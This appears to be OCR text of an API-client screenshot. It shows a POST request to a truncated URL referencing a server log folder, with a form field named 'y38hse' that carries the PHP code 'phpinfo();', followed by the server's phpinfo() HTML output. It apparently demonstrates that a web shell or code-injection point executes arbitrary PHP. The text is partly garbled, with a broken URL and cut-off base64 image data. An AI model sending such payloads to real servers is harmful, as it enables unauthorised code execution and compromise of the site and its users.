 POST http:/ wa/?url=/data/www/service_center/_temp/logs/202107/
Authorization Headers (3) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
Key Value
y38hse phpinfo();
New key Value
Body Cookies (1) Headers (10) Test Results
Pretty Raw Preview HTML
3360 img {float: right; border: 0;}
3361 hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
3362 </style>
3363 <title>phpinfo()</title>
3364 <meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" />
3365 </head>
3366 <body>
3367 <div class="center">
3368 <table>
3369 <tr class="h">
3370 <td>
3371 <a href="http://www.php.net/">
3372 <img border="0" src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAHkAAABA
+j9gsAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAD4BJREFUeNrsnX
+j4R9oZH7zT6MAMKrNphZFSQreKHRgZmspLHSCJ2Co6tBtJk7Zps7tJs5t95F5/33PvWU42
/o5mPriOf8dd0YoNfi0nt4ntB1PT4zYwzQkf3kR9/sW4xtpS0CmE0SyPUFUJXFMIxZcM0jA